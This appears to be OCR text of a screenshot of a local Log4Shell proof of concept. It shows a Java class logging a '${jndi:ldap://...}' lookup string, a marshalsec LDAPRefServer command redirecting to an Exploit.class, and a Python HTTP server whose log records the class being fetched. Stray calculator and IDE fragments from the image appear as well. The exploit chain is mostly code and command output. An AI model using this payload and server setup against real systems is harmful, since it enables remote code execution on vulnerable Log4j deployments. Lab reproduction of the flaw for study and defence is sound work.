 log4j-rce src main java log4j
log4j
log4j.java
1 import org.apache.logging.log4j.LogManager;
2 import org.apache.logging.log4j.Logger;
3
4
5 public class log4j {
6 private static final Logger logger = LogManager.getLogger(log4j.class);
7
8 public static void main(String[] args)
9 logger.error("${jndi:ldap://127.0.0
10 }
11 }
12
0
AC % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Maven
运行: log4j
/Library/Java/JavaVirtualMachines/jdk1.8.0_20.jdk/Contents/Home/bin/java ...
objc[1844]: Class JavaLaunchHelper is implemented in both /Library/Java/JavaVirtualMachines/jdk1.8.0_20
.jdk/Contents/Home/bin/java (0x10f0844c0) and /Library/Java/JavaVirtualMachines/jdk1.8.0_20
.jdk/Contents/Home/jre/lib/libinstrument.dylib (0x10f1034e0). One of the two will be used. Which one is
undefined.
⌥⌘1 java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer
java (java)
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://127.0.0.1:8888/#E
xploit"
Listening on 0.0.0.0:1389
Send LDAP reference result for a redirecting to http://127.0.0.1:8888/Exploit.class
python (Python)
~/Desktop
python -m SimpleHTTPServer 8888
Serving HTTP on 0.0.0.0 port 8888 ...
127.0.0.1 - - [09/Dec/2021 23:01:05] "GET /Exploit.class HTTP/1.1"